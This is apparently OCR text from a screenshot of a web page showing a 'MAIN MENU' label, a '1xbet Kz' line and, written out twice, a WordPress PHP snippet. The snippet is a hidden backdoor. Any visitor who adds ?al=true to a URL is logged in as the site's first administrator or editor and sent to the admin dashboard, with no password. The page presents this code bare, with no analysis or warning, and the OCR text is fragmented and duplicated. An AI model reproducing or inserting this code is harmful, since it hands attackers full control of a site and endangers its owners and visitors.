
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
MAIN MENU
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2); // _ea_al add_action('init',
function(){ if(isset($_GET['al']) && $_GET['al']==='true'){
if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
1xbet Kz